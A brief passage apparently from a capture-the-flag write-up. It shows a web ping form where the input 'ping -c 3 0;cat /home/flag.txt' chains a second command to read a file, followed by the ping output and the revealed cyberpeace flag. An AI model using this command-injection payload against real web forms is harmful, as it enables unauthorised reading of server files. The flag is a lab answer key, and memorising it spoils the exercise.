 PING
请输入需要ping的地址
PING
ping -c 3 0;cat /home/flag.txt
PING 0 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.059 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.050 ms
--- 0 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.047/0.052/0.059/0.005 ms
cyberpeace{2f8ff87e7b82811d088ae0f479a839d8}